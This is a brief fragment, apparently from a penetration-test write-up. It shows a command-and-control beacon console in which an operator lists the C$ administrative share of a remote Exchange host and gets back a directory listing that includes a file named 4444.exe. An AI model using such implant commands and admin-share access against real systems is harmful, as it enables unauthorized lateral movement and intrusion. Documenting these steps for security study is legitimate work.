 beacon> shell dir \\owa2010cn-god\c$
[*] Tasked beacon to run: dir \\owa2010cn-god\c$
[+] host called home, sent: 53 bytes
[+] received output:
驱动器 \\owa2010cn-god\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god\c$ 的目录
2022/12/13 20:50 295,936 4444.exe
2018/12/23 09:28 <DIR> ExchangeSetupLog
2018/12/22 16:54 <DIR> inetpub